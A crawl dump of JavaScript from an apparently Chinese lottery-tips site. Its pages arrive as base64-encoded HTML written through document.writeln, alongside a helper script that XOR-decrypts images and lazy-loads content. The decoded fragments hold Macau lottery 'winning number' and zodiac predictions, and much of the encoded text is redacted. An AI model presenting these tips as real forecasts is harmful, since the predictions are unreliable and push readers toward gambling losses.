document.writeln(utf8to16(strdecode("[base64]/56CBJnJhcnI76ZaL5YWUMTXlh4Y8L3NwYW4+PC9zdHJvbmc+PC90ZD4KPC90cj4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/56CBJnJhcnI76ZaL6bygNDLlh4Y8L3NwYW4+PC9zdHJvbmc+PC90ZD4KPC90cj4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICBoZWlnaHQ6IGF1dG87CiAgb2JqZWN0LWZpdDogY29udGFpbjsKICBkaXNwbGF5OiBibG9jazsKfTwvc3R5bGU+CjxzdHlsZT4KICAuZHpfdGl0bGUzOCB7CiAgYmFja2dyb3VuZC1jb2xvcjojMzM0OTdCOwogIH0KPC9zdHlsZT4KCg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("CjxzY3JpcHQ+CiAgICAkKGZ1bmN0aW9uKCkgewogICAgICAgIHNldFRpbWVvdXQoImdldFNlcnZpY2VUaW1lX2ZsdlBsYXllcigpIiwgMzAwMCk7CiAgICB9KTsKCiAgICAkLmFqYXhTZXR1cCh7CiAgICAgICAgY2FjaGU6IHRydWUKICAgIH0pOwogIAo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/ml7bpl7QKICAgICAgICAgICAgICAgIGRpZl90aW1lX2ZsdlBsYXllciAgICAgICAgID0gY3VyX3RpbWUgLSBNYXRoLnRydW5jKG5ldyBEYXRlKCkuZ2V0VGltZSgpIC8gMTAwMCk7Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/lha3lkIjlvanotYTmlpnnvZHvvJpodHRwczovL3d3dy4xMzQ3NTUuY29tIDwvcD48L3NwYW4+CiAgICAgICAgPC9kaXY+CiAgICA8L2Rpdj4K")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/nur88L3NwYW4+PC9saT4KICAgICAgICA8L3VsPgogICAgPC9kaXY+CiAgICA8ZGl2IGNsYXNzPSJDb250ZW50Ym94NTAwMDAiPgogICAgICAgIDxkaXYgaWQ9ImNvbl9qaWh1YWRhbnNodWFuZzUwMDAwemhpYm9fMSIgc3R5bGU9ImRpc3BsYXk6IGJsb2NrOyI+Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgeGhyID0gbmV3IEFjdGl2ZU9iamVjdCgiTWljcm9zb2Z0Iik7CiAgICAgICAgfQogICAgICAgIC8vIOmAmui/[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgIGxldCBjdXJfZGF0YSA9IG5ldyBEYXRlKHRpbWUpOwogICAgICAgICAgICAgICAgbGV0IGN1cl90aW1lID0gY3VyX2RhdGEuZ2V0VGltZSgpIC8gMTAwMAogICAgICAgICAgICAgICAgY2xlYXJJbnRlcnZhbCh2aWRlb190aW1lKTsgLy/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/meS4quiDveWKm+eahAogICAgICAgICAgICAgICAgICAgICJ3aWR0aCI6ICcxMDAlJywgLy/op4bpopHnmoTmmL7npLrlrr3luqbvvIzor7flsL3ph4/kvb/nlKjop4bpopHliIbovqjnjoflrr3luqYKICAgICAgICAgICAgICAgICAgICAiaGVpZ2h0IjogJzQ4MCcsIC8v6KeG6aKR55qE5pi+56S66auY5bqm77yM6K+35bC96YeP5L2/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/meS4quiDveWKm+eahAogICAgICAgICAgICAgICAgICAgICJ3aWR0aCI6ICcxMDAlJywgLy/op4bpopHnmoTmmL7npLrlrr3luqbvvIzor7flsL3ph4/kvb/nlKjop4bpopHliIbovqjnjoflrr3luqYKICAgICAgICAgICAgICAgICAgICAiaGVpZ2h0IjogJzQ4MCcsIC8v6KeG6aKR55qE5pi+56S66auY5bqm77yM6K+35bC96YeP5L2/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));


--- FILE ---
content_type: application/javascript
request_url: https://xia01.cvhobq.jijijijin.com/static/label/label-com4-0730.js
body_size: 1630
content:
/*ios内置跳转*/
if(("standalone"in window.navigator)&&window.navigator.standalone){var noddy,remotes=false;document.addEventListener('click',function(event){noddy=event.target;while(noddy.nodeName!=="A"&&noddy.nodeName!=="HTML"){noddy=noddy.parentNode}if('href'in noddy&&noddy.href.indexOf('http')!==-1){event.preventDefault();console.log(noddy.href);document.location.href=noddy.href}},false)}

const KEY_LEN=8;var myAjax=(url,cb)=>{let xmlhttp=new XMLHttpRequest();xmlhttp.open('GET',url,true);xmlhttp.responseType='arraybuffer';xmlhttp.onload=function(){if(this.status===200){cb(this.response)}};xmlhttp.send()};var geteEnDateUrl=(data,type='img')=>{data=new Uint8Array(data);let key=data.subarray(0,KEY_LEN);let max=data.length,pi=KEY_LEN,ki=0;while(pi<max){ki%=KEY_LEN;data[pi]^=key[ki];pi++;ki++}if(type=='img'){let binary='';for(let len=data.byteLength,i=KEY_LEN;i<len;i++){binary+=String.fromCharCode(data[i])}return'data:image/jpeg;base64,'+window.btoa(binary)}if(type=='video'){data=data.subarray(KEY_LEN,data.byteLength);let content=new Blob([data],{type:'video/mp4'});return(window.URL||window.webkitURL).createObjectURL(content)}};
/*标签页切换加hover*/
function setTab(name,cursel,n){for(i=1;i<=n;i++){var menu=document.getElementById(name+i);var con=document.getElementById('con_'+name+'_'+i);menu.className=i==cursel?menu.className+=' hover':menu.className.replace(/hover/g,'');con.style.display=i==cursel?'block':'none'}}

function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=[-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1];function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function strdecode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}

if (lazyload == 1) {
    const html = document.getElementsByTagName('html')[0];
    const bg = html.getAttribute('data-bgt');
    if (bg && (window.screen.width > 750)) {
        myAjax(bg, function(data) {
            html.style.backgroundImage = 'url(' + geteEnDateUrl(data) + ')';
        });
    }

    document.addEventListener('DOMContentLoaded', function() {
        var shortcutElement = document.querySelector('[data-shortcut]');
        if(shortcutElement) {
            var shortcutValue = shortcutElement.getAttribute('data-shortcut');
            myAjax(shortcutValue, function(data) {
                shortcutElement.setAttribute('href', geteEnDateUrl(data));
            });
        }
    });

    document.addEventListener('lazybeforeunveil', function(e) {
        let url = e.target.getAttribute('data-original');
        if (window.screen.width <= 400) {
            let url400 = e.target.getAttribute('data-original-400');
            if (url400) {
                url = url400;
            }
        }

        if (url) {
            myAjax(url, function(data) {
                e.target.src = geteEnDateUrl(data);
            });
        }
        let bg_url = e.target.getAttribute('data-bgt');
        let bg_min = e.target.getAttribute('data-bgt-min');
        if (bg_url && (!bg_min || window.screen.width > bg_min)) {
            myAjax(bg_url, function(data) {
                e.target.style.backgroundImage = 'url(' + geteEnDateUrl(data) + ')';
            });
        }
        let bgc = e.target.getAttribute('data-bgc');
        if (bgc) {
            e.target.style.backgroundImage = 'url(' + (bgc) + ')';
        }
    });

    document.addEventListener('lazyloaded', function(e){
        let cb = e.target.getAttribute('data-cb')
        if(cb == 'comment_init') {
            comment_init();
        }
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://xia01.cvhobq.jijijijin.com/upload/script/01/55bfff0ad6898c87.js
body_size: 65940
content:
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgIGhlaWdodCA6IDQwcHggIWltcG9ydGFudDsKICB9CiAgCiAgLyog6aCQ6Kit55So5qih5p2/[base64]")));
document.writeln(utf8to16(strdecode("ICAKICAvKiDpnaLmnb/poa/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICBkYXRhLWJnPSIjYzAzOTJiIgogICAgICAgICAgICAgICAgIGRhdGEtYmcyPSIjZTc0YzNjIj4KICAgICAgICAgICAgICDlm5vlrZfnnJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/mnY7jgJHop6PmnpDvvJrmvrPpl6jot5Hpqazlm748L3A+ICAgICAgICAgIDwvZGl2PgogICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJ0YWJfdHVrdTEwVGl0bGU4MDUzNTMgdGFiX3R1a3UxMFRpdGxlIgo=")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/kuIDnp43mupDoh6rkuK3lm73kvKDnu5/mlofljJbnmoTlp7/lir/miJbmi5vlvI/vvIzlrZfpnaLmhI/mgJ3mmK/lg4/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/lhazor4HlpITlm5vlrZfnjoTmnLog5byA77ya54yqMTnlh4Y8L3NwYW4+PC9wPgo=")));
document.writeln(utf8to16(strdecode("[base64]/no4XnpLQs5Lu/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/om4fniZvomY7lh7rnibnvvIzlpI/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PHA+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTRwdDsgY29sb3I6ICMwMDAwZmY7Ij7op6Pph4rvvJrmj4/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nu5jliJ3mmKXnvo7lpb3mma/osaHnmoTor5fmhI/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/mhI/pqazphonmoqbkuK0mcmRxdW87PC9zcGFuPjwvc3Bhbj48L3A+CjxwPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE0cHQ7IGNvbG9yOiAjMDAwMGZmOyI+6Kej6YeK77ya5oyH5b+D54y/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/vvIzkuI3lj5fnvo7osozkv53otKjmnJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/vvJrjgJDprLzosLflrZDjgJE8c3BhbiBzdHlsZT0iY29sb3I6ICNmZjAwMDA7Ij4mbGRxdW8757u/6I2J6JOd5aSp55m+6Iqx6ImzJnJkcXVvOzwvc3Bhbj48L3NwYW4+PC9wPgo=")));
document.writeln(utf8to16(strdecode("PHA+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTRwdDsgY29sb3I6ICMwMDAwZmY7Ij7op6Pph4rvvJrmj4/nu5jnvo7kuL3jgIHnlJ/mnLrli4Pli4PjgIHlpoLor5flpoLnlLvnmoToh6rnhLbpo47lhYnnmoTor5fmhI/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/imZg6PHNwYW4gc3R5bGU9ImJhY2tncm91bmQtY29sb3I6ICNmZmZmMDA7Ij7lsI/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/mnInms6rkuI3ovbvlvLnjgJDop6Pph4rjgJHvvJrmjIfnlLfmgKfkuI3ovbvmmJPooajpnLLmg4XmhJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/g+S4jei2s+ibh+WQnuixoTwvc3Bhbj48L3NwYW4+PGJyPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE0cHQ7Ij7lm5vlrZfnnJ/[base64]/g+S4jei2s+ibh+WQnuixoeOAkOino+mHiuOAke+8muavlOWWu+i0quassuaXoOW6pue7iOaLm+iHtOeBvueluOOAgiDlm5vlrZfogqXnjKrmi7Hpl6jjgJDop6Pph4rjgJEmenduajvlvaLlrrnmhI/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/oibLkvJjnvo7kuJTnn63mmoLpnIDnj43mg5wi44CCIOWbm+Wtl+eJm+e+iuaIkOe+pOOAkOino+mHiuOAkSZ6d25qO+mAmuW4uOiiq+W8leeUs+eQhuino+S4uuS4quS9k+W8seWwj+aJjemcgOimgeS+nemdoOe+pOS9k+S/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PC90cj4KPHRyIHN0eWxlPSJoZWlnaHQ6IDIwOS4xMjVweDsiPgo8dGQgc3R5bGU9IndpZHRoOiA5OS45ODYzJTsgaGVpZ2h0OiAyMDkuMTI1cHg7Ij4KPHA+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTRwdDsiPjAyNeacnzrpm7fplIvlm5vlrZfnnJ/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogMTAwLjAzNyU7IGhlaWdodDogMjYxLjQwNnB4OyI+CjxwPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE0cHQ7Ij4wMzDmnJ/[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogMTAwLjAzNyU7IGhlaWdodDogMjYxLjQwNnB4OyI+CjxwPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE0cHQ7Ij4wMjnmnJ/[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogMTAwLjAzNyU7IGhlaWdodDogMjA5LjEyNXB4OyI+CjxwPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE0cHQ7Ij4wMjjmnJ/[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogMTAwLjAzNyU7IGhlaWdodDogMjYxLjQwNnB4OyI+CjxwPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE0cHQ7Ij4wMjfmnJ/[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogMTAwLjAzNyU7IGhlaWdodDogMjA5LjEyNXB4OyI+CjxwPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE0cHQ7Ij4wMjbmnJ/[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogMTAwLjAzNyU7IGhlaWdodDogMjM1LjI2NnB4OyI+CjxwPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE0cHQ7Ij4wMjXmnJ/[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogMTAwLjAzNyU7IGhlaWdodDogMjYxLjQwNnB4OyI+CjxwPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE0cHQ7Ij4wMjPmnJ/[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogMTAwLjAzNyU7IGhlaWdodDogMjA5LjEyNXB4OyI+CjxwPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE0cHQ7Ij4wMjLmnJ/[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogMTAwLjAzNyU7IGhlaWdodDogMjM1LjI2NnB4OyI+CjxwPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE0cHQ7Ij4wMjHmnJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PC90ZD4KPC90cj4KPHRyIHN0eWxlPSJoZWlnaHQ6IDEwNC41cHg7Ij4KPHRkIHN0eWxlPSJ3aWR0aDogMTAwJTsgaGVpZ2h0OiAxMDQuNXB4OyI+CjxwPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE0cHQ7Ij4wMjnmnJ/vvJrmvrPpl6jkvKDnnJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/vvJrmvrPpl6jkvKDnnJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/kuIDliJnmnaXmupDkuo7ljoblj7LmlYXkuovnmoTmiJDor63vvIzlh7roh6rjgIrlkI7msYnkuaYmbWlkZG90O+S9lei/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/vvJrmvrPpl6jkvKDnnJ/[base64]/5LqL77yM5Lul5biY5bmV5YiG6ZqU5pyd5aCC77yM5bGe5YGP5q2j5byP57uT5p6E77yM5aSa55So5LqO5o+P6L+w5aWz5ZCO5pGE5pS/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/njoTmnLogICAgICAgICAgICA8L2Rpdj4KICAgICAgICAgICAgICAgICAgICAgIDxkaXYgY2xhc3M9InRhYl90dWt1MTAtdG9nZ2xlIGl0ZW1fbnIyIGl0ZW0gaXRlbTUiCiAgICAgICAgICAgICAgICAgZGF0YS1pZD0iODA2ODc0Igo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgc3R5bGU9ImRpc3BsYXk6bm9uZTsiPgogICAgICAgICAgICA8cD7jgJDmj63pmLPlsI/[base64]/5Lyx44CR6Kej5p6Q77ya566h5a625amG5LiA5Y+l6K+d6LWi5aSn6ZKxPC9wPiAgICAgICAgICA8L2Rpdj4KICAgICAgICAgICAgICA8L2Rpdj4KICAgICAgPGRpdiBjbGFzcz0ic2hvd19jb250ZW50Ij4K")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/kuIDlj6XnnJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/kuIDlj6XnnJ/[base64]")));
document.writeln(utf8to16(strdecode("PHA+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTRwdDsgY29sb3I6ICNmZjAwMDA7Ij7mnKzmnJ/[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTguNTA2NyU7IGhlaWdodDogMTA0LjU2MnB4OyI+CjxwPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE0cHQ7Ij4wMDnmnJ/kuIDlj6XnnJ/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/PC9zcGFuPumYsu+8muiTnTwvc3Bhbj48L3A+CjwvdGQ+Cg==")));
document.writeln(utf8to16(strdecode("[base64]/kuIDlj6XnnJ/[base64]")));
document.writeln(utf8to16(strdecode("PHA+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTRwdDsgY29sb3I6ICNmZjAwMDA7Ij7mnKzmnJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nibnnoIHnjoTmnLrlnKjvvIzlha3lhavlm5vlhavlv4XlrprlvIDjgII8L3NwYW4+PC9wPgo8cD48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxNHB0OyBjb2xvcjogIzBkNjgwMTsiPue9qeaVt+W/hemWi+e+iueLl+mble+8jOaYpemjjuW+l+aEj+WPkei0ouaXtuOAgjwvc3Bhbj48L3A+Cg==")));
document.writeln(utf8to16(strdecode("PHA+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTRwdDsgY29sb3I6ICMwZDY4MDE7Ij7kuLvkurrkuI3op4blroPmmK/otLjvvIzlkInlj5bkupTkuZ3ot5/[base64]/nibnnoIHnjoTmnLrlnKjvvIzlha3lhavlm5vlhavlv4XlrprlvIDjgILnvanmlbflv4Xplovnvorni5fpm5XvvIzmmKXpo47lvpfmhI/lj5HotKLml7bjgILkuLvkurrkuI3op4blroPmmK/otLjvvIzlkInlj5bkupTkuZ3ot5/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/nlJ/ogpbpqazpvpnlhZTvvIzljYHkuZ3kuInkuIDkuInkuInkuK3jgILkubDpqazkubDni5fmnIDlvpfmhI/vvIzkubDpuKHkvaDlsLHkubDlm5vpm7bjgILmnYDniZvmnYDnvorpvpnpo57mnaXvvIzngavkuK3mnInogpbmmK/lha3kuIPjgILmnKzmnJ/nlJ/[base64]")));
